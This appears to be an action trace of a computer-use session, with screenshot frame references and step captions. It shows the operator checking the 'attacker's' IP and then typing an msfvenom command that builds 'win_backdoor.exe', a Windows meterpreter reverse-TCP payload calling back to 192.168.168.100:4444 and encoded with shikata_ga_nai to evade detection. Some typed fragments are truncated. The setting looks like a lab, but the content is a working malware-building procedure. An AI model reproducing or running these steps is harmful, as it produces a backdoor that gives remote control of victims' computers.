
Step: Check the attacker's IP address with ifconfig and clear the screen
{"action": "type", "text": "ifconfig"}

{"action": "type", "text": "cl"}

Step: Run msfvenom to build win_backdoor.exe, a windows/meterpreter/reverse_tcp payload for 192.168.168.100:4444 with x86/shikata_ga_nai, 3 iterations
{"action": "type", "text": "fvenom -p windows"}

{"action": "type", "text": "/meterpreter/reverse_tcp"}

{"action": "type", "text": "LHOST=192."}

{"action": "type", "text": "168.168.10"}

{"action": "type", "text": "0 LPORT=4444"}

{"action": "type", "text": "-e x86"}

{"action": "type", "text": "/shikata"}

{"action": "type", "text": "_ga_nai -i 3 -f exe >"}

{"action": "type", "text": "win_backdoor.exe"}

{"action": "key", "text": "Return"}
